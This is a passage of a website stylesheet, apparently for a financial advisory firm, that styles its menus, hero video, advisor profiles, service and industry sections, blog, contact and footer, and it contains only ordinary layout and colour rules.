	white-space: normal; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
	-webkit-transition: background .2s;
					transition: background .2s;
}

.sf-mega {
	background: rgba(0, 0, 0, .9);
	display: block;
	color: #fff;
	font-size: 11px;
	text-align: right;
	padding: 13px 40px;
	
	position: fixed;
	display: none;
	top: 86px;
	left: 0;
	width: 100%;
	z-index: 99999;
}

.sf-mega ul li {
	display: inline-block;
	margin-left: 27px;
}

.sf-mega ul li a {
	font-size: 11px;
	color: #fff;
}

.sf-mega a:hover, .sf-mega li.selected a {
	color: #5A959A;
}

.sf-mega .search {
	padding: 0;
	margin-top: 0px;
}

.sf-mega .search .search-form {
	margin: 0 auto;
	max-width: 90%;
}

.sf-mega .search .search-form input[type="submit"] {
	font-size: 11px;
	background: #5A959A;
	padding: 6px 30px;
}

.sf-mega .search .search-form input[type="submit"]:hover {
	background: #375258;
}

.sf-mega .search .search-form input[type="text"] {
	font-size: 11px;
	height: 31px;
}

.sf-mega .search .search-form .select-field {
  font-size: 11px;
  border: 1px solid #707070;
  height: 31px;
  line-height: 31px;
}

.sf-mega .search .search-form .select-field select {
	font-size: 11px;
	line-height: 20px;
  padding: 0 30px 0 15px;
}

.sf-mega .search .browse {
	display: inline-block !important;
	margin-bottom: 0px !important;
	color: #5A959A !important;
}

.sf-mega .search .alphabet {
	margin-bottom: 10px;
}

.sf-mega .search .alphabet a {
	color: #fff;
}

.sf-mega .search .alphabet ul li {
	margin: 0 2px;
}

.sf-mega .search .alphabet .view-all {
	text-transform: none;
}

.sf-mega .search .alphabet ul li a, .sf-mega .search .alphabet ul li, .sf-mega .search .alphabet .browse, .sf-mega .search .alphabet .view-all a {
	font-size: 12px;
}

/* ==========================================================================
   Eyebrow Menu
   ========================================================================== */

.eyebrow, .eyebrow * {
	margin: 0;
	padding: 0;
	list-style: none;
}

.eyebrow {
	margin-bottom: 23px;
	text-align: right;
}

.eyebrow ul {
	position: absolute;
	display: none;
	z-index: 99;
	width: 160px;
	top: 33px;
	left: 0;
	background: rgba(55, 82, 88, .9);
	padding: 10px 18px;
	text-align: left;
}

.eyebrow li {
	position: relative;
}

.eyebrow > li {
	display: inline-block;
}

.eyebrow li:hover > ul,
.eyebrow li.sfHover > ul {
	display: block;
}

.eyebrow > li > a {
	line-height: normal;
	padding: 8px 15px;
	background: #375258;
}

.eyebrow a {
	font-size: 11px;
	color: #fff;
	display: block;
	position: relative;
}

.eyebrow ul ul {
	top: 0;
	left: 100%;
}

.eyebrow li li a {
	line-height: 24px;
}

/* ==========================================================================
   Mobile Menu
   ========================================================================== */
   
.hamburger {
	display: none;
	float: right;
	padding-bottom: 10px;
}

.hamburger a {
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	font-style: normal; 
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	text-decoration: none;
	position: relative;
	display: block;
	-webkit-transition: 0.2s color linear;
					transition: 0.2s color linear;
}

.hamburger a:hover {
	color: #5A959A;
}

#mobile-menu a {
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	font-style: normal; 
	font-size: 14px;
	line-height: normal;
	color: #4A4A4A;
}

#mobile-menu a:hover, #mobile-menu li.selected a {
	color: #5A959A;
}

#mobile-menu:not( .mm-menu ) {
   display: none;
}

.mm-panel {
	background: #fff;
}
   
/* ==========================================================================
   Structure
   ========================================================================== */
   
.page-section {
	padding: 75px 0;
}

.page-section.top-section {
	padding-top: 20px;
}

/*.page-section ul {
	margin: 0 0 30px;
	padding: 0;
	list-style: none;
}

.page-section ul li {
	padding-left: 10px;
	position: relative;
}

.page-section ul li:before {
	content: "\2219";
	position: absolute;
	top: 0;
	left: -4px;
	font-family: proxima-nova;
	font-size: 18px;
	color: #4A4A4A;
}*/

.content-wrapper {
	width: 100%;
	max-width: 1120px;
	padding-right: 40px;
  padding-left: 40px;
	margin: 0 auto;
	position: relative;
}

/* ==========================================================================
   Hero
   ========================================================================== */
   
.hero {
	height: 300px;
	background: #000;
	background-size: cover !important;
	position: relative;
}

.no-hero .breadcrumbs {
	padding: 96px 40px 10px;
}

.no-hero .header {
	background: #000;
}

/* ==========================================================================
   Home
   ========================================================================== */

.home .hero {
	position: relative;
	overflow: hidden;
}

video { 
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
	z-index: 0;
  transform: translateX(-50%) translateY(-50%);
}

.hero-message {
	max-width: 570px;
	padding-left: 50px;
	padding-right: 40px;
	padding-bottom: 60px;
	position: absolute;
	bottom: 0;
	left: calc(100%/2);
}

.hero-message:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 1px;
	height: 100%;
	background: #5A959A;
}

.hero-message h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 40px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #fff;
	margin-bottom: 10px;
}

.hero-message p {
	color: #fff;
}

.hero-message .more {
	font-size: 15px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
}

.hero-message .more:hover {
	color: #5A959A;
}

.intro-container {
	display: flex;
	flex-direction: row;
	padding: 10px 0 60px;
}

.intro-container-heading, .intro-container-message {
	width: 50%;
}

.intro-container-heading {
	text-align: right;
	padding-right: 50px;
}

.intro-container-heading h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 30px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #2C2C2C;
	margin-bottom: 10px;
}

.intro-container-heading h3 {
	font-family: proxima-nova, sans-serif;
	font-size: 19px;
	font-weight: 700;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #5A959A;
	margin-bottom: 35px;
}

.intro-container-message {
	padding-top: 5px;
	padding-left: 50px;
	position: relative;
}

.intro-container-message:before {
	content: "";
	position: absolute;
	left: 0;
	top: -85px;
	width: 1px;
	height: calc(100% + 85px);
	background: #5A959A;
}

.intro-container-message .more {
	font-size: 15px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.services-callout {
	position: relative;
	overflow: hidden;
}

.services-callout .cover {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .25);
	display: none;
}

.services-callout-container {
	display: flex;
	flex-direction: row;
	align-items: center;
	padding: 80px 0;
}

.services-callout-message, .services-callout-services {
	width: 50%;
}

.services-callout-message {
	padding-right: 10vw;
}

.services-callout-message h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 30px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #fff;
	margin-bottom: 10px;
}

.services-callout-message h3 {
	font-family: proxima-nova, sans-serif;
	font-size: 19px;
	font-weight: 700;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #5A959A;
	margin-bottom: 35px;
}

.services-callout-message p {
	color: #fff;
}

.services-callout-message .more {
	font-size: 15px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
}

.services-callout-message .more:hover {
	color: #5A959A;
}

.services-callout-services {
	padding-left: 10vw;
}

.services-callout-services ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.services-callout-services ul li a {
	font-family: aw-conqueror-didot, serif;
	font-size: 22px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #fff;
}

.services-callout-services .service-icon {
	width: 55px;
	height: 55px;
	line-height: 55px;
}

.services-callout-services .service-heading .service-title {
	width: 100%;
}

.home-advisors {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.home-advisors-image {
	width: 50%;
	position: relative;
}

.home-advisors-image .sc-corner {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 2;
}

.home-advisors-message {
	width: 50%;
	padding: 80px 60px;
}

.home-advisors-message h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 30px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #2C2C2C;
	margin-bottom: 10px;
}

.home-advisors-message h3 {
	font-family: proxima-nova, sans-serif;
	font-size: 19px;
	font-weight: 700;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #5A959A;
	margin-bottom: 35px;
}

.home-advisors-message .more {
	font-size: 15px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.home-advisors-message .more:hover {
	color: #375258;
}

.home .related-posts {
	padding-top: 0px;
}

.home .related-posts hr {
	margin-top: 0px;
}

.home .related-posts h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 30px;
	font-weight: 400;
	line-height: normal;
	letter-spacing: 0px;
	text-transform: none;
	color: #2C2C2C;
	margin-bottom: 50px;
}

.home .related-posts h2:after {
	background: none;
	width: 0;
	height: 0;
}

/* ==========================================================================
   Advisors
   ========================================================================== */
   
.advisor-grid {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-row-gap: 50px;
	grid-column-gap: 20px;
	width: 100%;
	margin-bottom: 96px;
}

.advisor-grid.honchos {
	grid-template-columns: 1fr 1fr;
}

/*.advisor-item {
	display: none;
}*/

.advisor-item .advisor-img {
	margin-bottom: 20px;
	position: relative;
}

.advisor-item .advisor-img a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
	background: none;
  -webkit-transition: .1s background linear;
					transition: .1s background linear;
}

.advisor-item .advisor-img a:hover:before {
  background: rgba(55, 82, 88, .8);
}

.advisor-item h2, .advisor-item h2 a {
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	font-size: 17px;
	text-transform: none;
	letter-spacing: 0;
	color: #375258;
}

.advisor-item .title {
	font-size: 14px;
	line-height: 20px;
	color: #5A959A;
}

.advisor-item .icon-list {
	margin-top: 20px !important;
}

.advisor .breadcrumbs {
	padding: 96px 40px 10px;
}

.advisor .hero {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	z-index: 0;
	background-position: top right !important;
}

.advisor .advisor-name {
	line-height: 28px;
	padding-bottom: 20px;
	margin-bottom: 30px;
	position: relative;
}

.advisor .advisor-name:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
	height: 1px;
	background: #5A959A;
}

.advisor .advisor-name h1 {
	padding-bottom: 0px;
	margin-bottom: 0px;
	margin-right: 6px;
	display: inline-block;
}

.advisor .advisor-name h1:after {
	height: 0px;
	width: 0px;
	background: none;
}

.advisor .advisor-name .advisor-credentials {
	font-family: proxima-nova, sans-serif;
	font-size: 15px;
	font-weight: 400;
	font-style: italic;
	letter-spacing: 0px;
	color: #375258;
	display: inline-block;
}

.advisor .advisor-name .advisor-title {
	font-family: proxima-nova, sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #375258;
}

/*.advisor h1 {
	padding-bottom: 20px;
	margin-bottom: 30px;
}
.advisor h1 span {
	display: block;
	font-family: proxima-nova, sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #375258;
	margin-top: 3px;
}*/

.advisor-info {
	width: 45%;
}

.advisor-contact {
	margin-bottom: 20px;
}

.advisor-contact, .advisor-contact a {
	font-size: 13px;
	font-weight: 400;
	line-height: 20px;
	color: #375258;
}

.advisor-contact a:hover {
	color: #5A959A;
}

.advisor-icon-list {
	margin-bottom: 40px !important;
}

.advisor-bio {
	margin-bottom: 80px;
}

.advisor-bio p {
	margin-bottom: 25px;
}

.advisor-awards {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 40px;
	align-items: center;
	margin-bottom: 80px;
}

.advisor-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

.advisor-nav li {
	display: inline-block;
	position: relative;
	padding-right: 8px;
	margin-right: 2px;
}

.advisor-nav li:last-child {
	padding-right: 0px;
	margin-right: 0px;
}

.advisor-nav li:after {
	content: "|";
	position: absolute;
	top: 1px;
	right: 0;
}

.advisor-nav li:last-child:after {
	content: "";
}

.advisor-nav li a {
	font-size: 10px;
	font-weight: 400;
	text-transform: uppercase;
	color: #4A4A4A;
}

/* ==========================================================================
   Difference
   ========================================================================== */
   
.difference-section {
	background: url('/images/ui/big-amp.png') no-repeat top center;
	display: flex;
	flex-direction: column;
}

.difference {
	width: 40%;
	margin-bottom: 80px;
}

.difference:nth-child(2) {
	align-self: flex-end;
	margin-top: -250px;
}

.difference:nth-child(3) {
	margin-top: -100px;
}

.difference:nth-child(4) {
	align-self: flex-end;
	margin-top: -220px;
}

.difference h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 54px;
	line-height: normal;
	font-weight: 400;
	text-transform: none;
	color: #375258;
	margin-bottom: 30px;
}

.consultation-callout-section {
	width: 100%;
	background: #EFEFEF url('/images/ui/sc-lg.png') no-repeat center left;
	padding: 160px 0 160px 325px;
}

.consultation-callout {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.consultation-callout p {
	margin-bottom: 0px;
	margin-right: 60px;
	width: 60%;
}

.consultation-callout .btn {
	margin-left: auto;
	padding: 16px 40px;
	text-transform: none;
	letter-spacing: normal;
}

/* ==========================================================================
   Services Section
   ========================================================================== */

.services-section {
	padding-top: 42px;
}

.service {
	background: #375258;
	display: flex;
	flex-direction: row;
}

.service:nth-child(2) {
	flex-direction: row-reverse;
}

.service:nth-child(2) .service-image {
	background-position: center right;
}

.service p {
	color: #fff;
}

.service .more {
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
}

.service .more:hover {
	color: #5A959A;
}

.service-image {
	width: 60%;
	position: relative;
	background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.service-image img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: auto;
	display: none;
}

.service-message {
	width: 40%;
	padding: 6vw;
}

.service-heading {
	display: flex;
	align-items: center;
	text-align: left;
	font-size: 17px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	margin-bottom: 60px;
}

.service-heading:hover {
	color: #5A959A;
}

.service-heading:hover .service-icon {
	border: 1px solid #5A959A;
}

.service-heading .service-icon {
	margin: 0 30px 0 0;
	flex: 0 0 auto;
}

.service-heading .service-title {
	width: 150px;
}

/* Service */

.hero.employee-benefits {
	background-position: 30% 0 !important;
}

.service-icon-heading {
	text-align: center;
  line-height: 100px;
  border-radius: 50%;
  width: 100px;
  height: 100px;
  margin-bottom: 30px;
	background: #EFEFEF;
}

.service-icon-heading svg {
	fill: #375258;
	width: 55%;
}

.additional-services {
	width: 100%;
	background: #375258;
}

.additional-services h2 {
	font-size: 17px;
	text-align: center;
	color: #C4C3C1;
	margin-bottom: 90px;
}

.service-items {
	display: flex;
	flex-wrap: wrap;
}

.service-item {
  font-weight: 700;
  font-style: normal;
  font-size: 16px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  flex: 1 1 0px;
  padding-right: 4%;
  padding-left: 4%;
}

.service-item:hover {
  color: #5A959A;
}

.service-item:hover .service-icon {
  border: 1px solid #5A959A;
	flex: 0 0 auto;
}

.service-item .service-title {
  width: 130px;
	margin: 0 auto;
}

.service-icon {
	text-align: center;
  line-height: 100px;
  border-radius: 50%;
  width: 100px;
  height: 100px;
  border: 1px solid #fff;
  margin: 0 auto 32px;
	-webkit-transition: .1s all linear;
					transition: .1s all linear;
}

.service-icon svg {
	fill: #fff;
	width: 55%;
}

/* ==========================================================================
   Industries Section
   ========================================================================== */
   
.industries-section {
	width: 100%;
	background: #EFEFEF;
	margin-top: 12px;
}

.industries-grid {
	display: flex;
  flex-wrap: wrap;
}

.industry-item {
  font-style: normal;
  font-size: 17px;
	font-weight: 400;
  line-height: 22px;
  color: #375258;
	display: flex;
	align-items: center;
	width: 33.333%;
  word-wrap: break-word;
	margin-bottom: 50px;
}

.industry-title {
	width: 130px;
}

.industry-icon {
	text-align: center;
  line-height: 100px;
  border-radius: 50%;
  width: 100px;
  height: 100px;
	background: #fff;
	margin-right: 30px;
	flex: 0 0 auto;
}

/* ==========================================================================
   Blog
   ========================================================================== */

.blog {
	background: url(/images/ui/blog-bg.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover !important;
  				background-size: cover !important;
}

.blog .breadcrumbs {
	padding: 96px 40px 10px;
}

.blog .breadcrumbs ul li:after, .blog .breadcrumbs ul li a {
	color: #fff;
}

.blog .page-section.top-section {
	padding-top: 100px;
}

.blog .page-section.top-section h1, .blog .page-section.top-section p {
	color: #fff;
}

/* Blog Search */

.blog-search {
	display: flex;
	align-items: center;
	margin-bottom: 25px;
	padding: 10px;
	background: #000;
}

/*.blog-cats {
	margin: 0;
	padding: 0;
	list-style: none;
	flex: 0 0 auto;
}

.blog-cats li {
	display: inline-block;
	margin: 0 2.5vw;
}

.blog-cats li:last-child {
	margin-right: 5vw;
}

.blog-cats li a {
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
}

.blog-cats li a:hover {
	color: #5A959A;
}*/

.blog-search .select-field {
  background: #000;
  border: 1px solid #375258;
	height: 36px;
	font-size: 13px;
  line-height: 36px;
	text-transform: uppercase;
}

.blog-search .select-field select {
	color: #fff;
	padding: 0 15px;
	font-size: 13px;
  line-height: 36px;
	text-transform: uppercase;
}

.blog-search .select-field select option {
	color: #000;
}

.blog-search input[type="submit"] {
	font-size: 13px;
	padding: 9px 46px;
}

.blog-search > div {
  padding: 0 5px;
}

.blog-search .view-all {
  color: #fff;
	white-space: nowrap;
	padding: 0 25px 0 15px;
	display: inline-block;
}

.blog-search .view-all:hover {
  color: #5A959A;
}

.blog-selects {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 10px;
	width: 100%;
}

/* Blog Grid */

.blog-grid {
	margin-left: -8px;
	margin-right: -8px;
	margin-bottom: 60px;
}

.blog-grid .masonry-item {
	padding: 8px;
	width: 33.33333%;
	display: none;
}

.blog-grid .masonry-item:hover .blog-item {
	background: #5A959A;
}

.blog-item {
	position: relative;
	padding: 70px 40px 40px;
	background: #375258;
	-webkit-transition: .2s background ease;
				transition: .2s background ease;
}

.blog-item h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 22px;
	font-weight: 400;
	line-height: 30px;
	color: #fff;
	text-transform: none;
	margin-bottom: 20px;
}

.blog-item .category {
	position: absolute;
	top: 14px;
	right: 20px;
	font-weight: 400;
	font-style: normal;
	font-size: 11px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #C4C3C1;
}

.blog-item p {
	font-weight: 400;
	margin-bottom: 50px;
}

.blog-item .more {
	font-size: 15px;
	font-weight: 400;
	font-style: normal;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #fff;
}

.blog #load-more {
	background: none;
	border: 1px solid #375258;
	color: #5A959A;
}

.blog #load-more:hover {
	background: #375258;
	color: #fff;
}

/* Blog Post */

.post .page-section.top-section {
	padding-top: 40px;
}

/*.post .content-wrapper ul, .post .content-wrapper ol {
	margin-top: 0px;
	margin-bottom: 40px;
	padding-left: 18px;
}*/

.post .blog-heading {
	margin-bottom: 30px;
}

.post .blog-heading h1 {
	padding: 0px;
	margin-bottom: 10px;
}

.post .blog-heading h1:after {
	width: 0px;
	height: 0px;
	background: none;
}

.post .blog-heading .blog-author {
	color: #5A959A;
}

.post .blog-body {
	margin-bottom: 28px;
}

.post .blog-body h3 {
	font-family: proxima-nova, sans-serif;
	font-weight: 700;
	font-size: 15px;
	color: #5A959A;
	text-transform: uppercase;
	line-height: 24px;
}

.post .blog-body ul {
	margin: 0 0 28px;
	/*padding: 0;*/
	/*list-style: none;*/
}

.post .blog-body ul li {
	/*padding-left: 12px;*/
	position: relative;
}

/*.post .blog-body ul li:before {
	content: "\00B7";
	position: absolute;
	top: -2px;
	left: 0;
	font-family: proxima-nova, sans-serif;
	font-size: 30px;
	color: #5A959A;
}*/

.post .blog-body ul ul {
	margin: 0;
}

.post .blog-body ol {
	margin: 0 0 28px;
  /*list-style: none;
	counter-reset: li*/
}

/*.post .blog-body ol li {
  counter-increment: li;
}

.post .blog-body ol li::before {
  content: counter(li) ". ";
	color: #5A959A;
  display: inline-block;
	width: 1em;
  margin-left: -1em;
}*/

.post .blog-body blockquote {
  
}

.post .blog-body blockquote p {
  color: #5A959A;
	font-style: italic;
}

.post .endnote {
	font-size: 13px;
	margin-bottom: 40px;
}

.post .endnote h4 {
	font-family: proxima-nova, sans-serif;
	font-weight: 700;
	font-size: 13px;
	color: #5A959A;
	text-transform: uppercase;
	line-height: 24px;
}

.post .endnote sup {
	color: #5A959A;
}

.post-nav {
	display: flex;
	font-size: 13px;
	margin-bottom: 25px;
}

.post-nav ul {
	margin: 0 0 0 auto;
	padding: 0;
	list-style: none;
}

.post-nav ul li {
	display: inline-block;
	position: relative;
	color: #5A959A;
	padding: 0 2px;
}

.post-nav ul li a {
	text-transform: uppercase;
}

/* Blog Post Callout */
   
.callout-advisors {
	background: #375258;
	display: flex;
	flex-direction: row;
}

.callout-advisors h2 {
	font-family: aw-conqueror-didot, serif;
	font-size: 36px;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	text-transform: none;
	color: #fff;
	margin-bottom: 18px;
}

.callout-advisors h3 {
	font-family: proxima-nova, sans-serif;
	font-size: 19px;
	font-weight: 700;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #5A959A;
	margin-bottom: 35px;
}

.callout-advisors p {
	font-size: 17px;
	font-weight: 400;
	color: #fff;
}

.callout-advisors .more {
	font-size: 15px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
}

.callout-advisors .more:hover {
	color: #5A959A;
}

.callout-image {
	width: 40%;
	position: relative;
	background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.callout-image img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: auto;
	display: none;
}

.callout-message {
	width: 60%;
	padding: 80px 60px;
}

/* ==========================================================================
   Contact
   ========================================================================== */
   
.locations {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-row-gap: 50px;
	grid-column-gap: 20px;
}

.location img {
	margin-bottom: 25px;
	border-bottom: 8px solid #375258;
}

.location .address-link {
	display: block;
	color: #4A4A4A;
}

.location .address-link:hover {
	color: #5A959A;
}

.contact-callouts {
	display: flex;
	flex-direction: row;
}

.claim-callout, .advisor-callout {
	color: #fff;
	text-align: center;
	width: 50%;
	padding: 80px;
}

.claim-callout h2, .advisor-callout h2 {
	font-size: 19px;
	color: #fff;
	letter-spacing: 1px;
	margin-bottom: 20px;
}

.claim-callout {
	background: #375258;
}

.claim-callout .btn {
	background: #5A959A;
}

.claim-callout .btn:hover {
	background: #375258;
}

.advisor-callout {
	background: #5A959A;
}

/* ==========================================================================
   Careers
   ========================================================================== */
   
.careers-slider {
	position: relative;
}

.careers-slider:before, .careers-slider:after {
	content: "";
  position: absolute;
	top: 0;
  width: 150px;
  height: 100%;
	z-index: 1;
}

.careers-slider:before {
	left: 0;
  background: linear-gradient(to right, #000 0%, transparent 100%);
}

.careers-slider:after {
	right: 0;
  background: linear-gradient(to left, #000 0%, transparent 100%);
}

.careers-slider .slide {
	margin: 0 5px;
}

.careers-slider .slick-prev:before {
  content: url(/images/ui/arrow-left-lg.png);
}

.careers-slider .slick-next:before {
  content: url(/images/ui/arrow-right-lg.png);
}

/* ==========================================================================
   Awards
   ========================================================================== */
   
.award-grid {
  display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 80px;
}

.award {
	text-align: center;
}

.award-image {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 150px;
	margin-bottom: 15px;
}

.award h2 {
	font-size: 15px;
	font-weight: 400;
	line-height: 20px;
	letter-spacing: 0;
}

/* ==========================================================================
   Testimonials Section
   ========================================================================== */

.testimonials-section {
	background: #375258;
}

.testimonials-slider blockquote {
	text-align: center;
	width: 100%;
	max-width: 1120px;
	padding-right: 80px;
  padding-left: 80px;
	margin: 0 auto;
}

.testimonials-slider blockquote p {
	font-family: aw-conqueror-didot, serif;
	font-size: 22px;
	font-weight: 400;
	font-style: normal;
	line-height: 34px;
	color: #fff;
}

.testimonials-slider blockquote cite {
	font-size: 15px;
	font-style: normal;
	color: #fff;
}

.big-quote {
	text-align: center;
	margin-bottom: 50px;
}
   
/* ==========================================================================
   Footer
   ========================================================================== */
   
.footer {
 	position: relative;
 	background: #2C2C2C;
 	text-align: center;
 	padding: 50px 0;
 	font-size: 12px;
 	color: #fff;
 	z-index: 2;
}
 
.footer a {
 	color: #fff;
}

.footer a:hover {
 	color: #5A959A;
}
 
.footer-logo {
 	width: 44px;
 	margin: 0 auto 40px;
}

.contact-info-container {
 	margin-bottom: 40px;
 	display: flex;
  width: 100%;
  justify-content: center;
  align-items: center;
  text-align: center;
}
 
.contact-info-container:before, .contact-info-container:after {
  content: '';
  border-top: 1px solid #676767;
  margin: 0 50px 0 0;
  flex: 1 0 20px;
}

.contact-info-container:after {
  margin: 0 0 0 50px;
}
 
/*.copyright {
 	margin-bottom: 10px;
}*/
 
.social {
 	margin: 0 0 10px;
 	padding: 0;
 	list-style: none;
}
 
.social li {
 	display: inline-block;
 	margin: 0 7px;
}
 
.social li a {
 	font-size: 12px;
 	color: #2C2C2C;
 	line-height: 22px;
 	background: #5A959A;
 	border-radius: 50%;
 	width: 20px;
 	height: 20px;
 	display: block;
 	-webkit-transition: .1s all linear;
					transition: .1s all linear;
}

.social li a:hover {
 	color: #2C2C2C;
 	background: #375258;
}
   
.top {
	line-height: 24px;
	text-align: center;
	visibility: hidden;
	opacity: 0;
	position: fixed;
	bottom: 158px;
	right: 30px;
	cursor: pointer;
	z-index: 2;
	background: #5A959A;
	width: 27px;
	height: 27px;
	border-radius: 50%;
}

.top.is-visible {
	visibility: visible;
	opacity: 1;
	-webkit-transition: opacity .3s 0s, visibility 0s 0s;
	   -moz-transition: opacity .3s 0s, visibility 0s 0s;
					transition: opacity .3s 0s, visibility 0s 0s;
}

/* ==========================================================================
   Breadcrumbs
   ========================================================================== */
   
.breadcrumbs {
	width: 100%;
	position: relative;
	padding: 10px 40px;
}

.breadcrumbs ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.breadcrumbs ul li {
	display: inline-block;
	position: relative;
	margin-right: 5px;
}

.breadcrumbs ul li:after {
	content: "|";
	position: absolute;
	top: 2px;
	right: -5px;
	font-size: 10px;
	color: #4A4A4A;
}

.breadcrumbs ul li:last-child:after {
	content: "";
}

.breadcrumbs ul li a {
	font-size: 10px;
	color: #4A4A4A;
}

.breadcrumbs ul li a:hover {
	color: #5A959A;
}

/* ==========================================================================
   Related Posts
   ========================================================================== */

.related-posts h2 {
	font-size: 17px;
	font-weight: 700;
	letter-spacing: 1px;
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 60px;
}

.related-posts h2:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: #707070;
}

.related-grid {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 50px;
	grid-auto-rows: 1fr;
}

.related-grid .related-item {
	height: 100%;
	position: relative;
}

.related-grid .related-item h3 {
	font-size: 24px;
	line-height: 30px;
	color: #375258;
	margin-bottom: 20px;
}

.related-grid .related-item p {
	color: #4A4A4A;
}

.related-grid .related-item .read-more {
	font-size: 15px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

/* ==========================================================================
   Toggles
   ========================================================================== */
 
.toggle {
	clear: both;
	position: relative;
	margin-bottom: 60px;
}

.toggle .toggle-heading {
	font-size: 17px;
	cursor: pointer;
	margin-bottom: 40px;
	padding-right: 50px;
	padding-bottom: 15px;
	border-bottom: 1px solid #707070;
	-webkit-transition: 0.2s color linear;
			transition: 0.2s color linear;
}

.toggle .toggle-heading:hover {
	color: #375258;
}

.toggle .toggle-heading:after {
	content: url("/images/ui/icon-plus.png");
	position: absolute;
	right: 0;
	top: 1px;
	width: 21px;
	height: 21px;
	-webkit-transition: transform 0.3s linear;
			transition: transform 0.3s linear;
}

.toggle .toggle-heading.active:after {
	content: url("/images/ui/icon-minus.png");
}

.toggle .toggle-content {
	display: none;
	margin-bottom: 50px;
	overflow: hidden;
}

.toggle .toggle-content ul {
	margin-bottom: 28px;
}

/*
.toggle .toggle-content ul li {
	position: relative;
	padding-left: 10px;
}

.toggle .toggle-content ul li:before {
	content: "•";
	position: absolute;
	top: 0;
	left: 0;
	font-family: neusa-next-std, sans-serif;
	font-weight: 400;
	font-size: 18px;
}*/

/* ==========================================================================
   Buttons
   ========================================================================== */
   
.btn, button, input[type='submit'] {
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	line-height: 18px;
	font-size: 15px;
	letter-spacing: 1px;
	font-style: normal;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	color: #fff;
	background: #375258;
	display: inline-block;
	cursor: pointer;
	position: relative;
	border: none;
	padding: 16px 50px;
	max-width: 100%;
	-webkit-transition: .1s all linear;
					transition: .1s all linear;
}

.btn:hover, button:hover, input[type='submit']:hover {
	color: #fff;
	background: #5A959A;
}

/* ==========================================================================
   Forms
   ========================================================================== */

::-webkit-input-placeholder {
   color: #4A4A4A;
}

:-moz-placeholder { /* Firefox 18- */
   color: #4A4A4A;
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #4A4A4A;
}

:-ms-input-placeholder {  
   color: #4A4A4A;
}

form h2 {
	font-size: 19px;
	font-weight: 500;
}

textarea:focus, input:focus, button:focus, select:focus {
    outline: 0 !important;
}

input[type="text"], input[type="email"], textarea {
	font-size: 16px;
